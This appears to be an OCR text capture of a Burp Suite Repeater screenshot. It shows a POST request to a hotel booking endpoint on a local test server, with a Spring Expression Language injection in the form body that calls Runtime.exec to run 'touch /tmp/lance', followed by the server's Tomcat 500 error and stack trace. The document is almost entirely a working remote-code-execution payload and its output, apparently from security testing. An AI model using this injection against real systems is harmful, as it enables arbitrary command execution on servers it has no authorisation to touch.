 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × 11 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.31.184:8080 ?
Request
Raw Params Headers Hex
POST /hotels/booking?execution=e3s2 HTTP/1.1
Host: 192.168.31.184:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
Referer: http://192.168.31.184:8080/hotels/booking?execution=e3s2
Cookie: JSESSIONID=8AA4E383D76A59AEBE54FAAC2585965D
Connection: close
Upgrade-Insecure-Requests: 1
_eventId_confirm=&_csrf=801ebb4d-741d-476e-a489-b82bda3461aa&_T(java.lang
.Runtime).getRuntime().exec("touch /tmp/lance")
? < + > 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: Apache-Coyote/1.1
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-store
Pragma:
Expires:
X-Frame-Options: DENY
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Thu, 14 Jul 2022 08:34:36 GMT
Connection: close
Content-Length: 10947
<!DOCTYPE html><html><head><title>Apache Tomcat/8.0.43 - Error
report</title><style type="text/css">H1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:22px;} H2
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:16px;} H3
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;font-size:14px;} BODY
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;
} B
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D7
6;} P
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-s
ize:12px;}A {color : black;}A.name {color : black;}.line {height: 1px;
background-color: #525D76; border: none;}</style> </head><body><h1>HTTP
Status 500 - Handler dispatch failed; nested exception is
java.lang.IllegalAccessError</h1><div class="line"></div><p><b>type</b>
Exception report</p><p><b>message</b> <u>Handler dispatch failed;
nested exception is
java.lang.IllegalAccessError</u></p><p><b>description</b> <u>The server
encountered an internal error that prevented it from fulfilling this
request.</u></p><p><b>exception</b></p><pre>org.springframework.web.util
.NestedServletException: Handler dispatch failed; nested exception is
java.lang.IllegalAccessError
org.springframework.web.servlet.DispatcherServlet.doDispatch(DispatcherSe
rvlet.java:978)
org.springframework.web.servlet.DispatcherServlet.doService(DispatcherSer
vlet.java:897)
org.springframework.web.servlet.FrameworkServlet.processRequest(Framework
? < + > Type a search term 0 matches
Done 11,287 bytes | 14 millis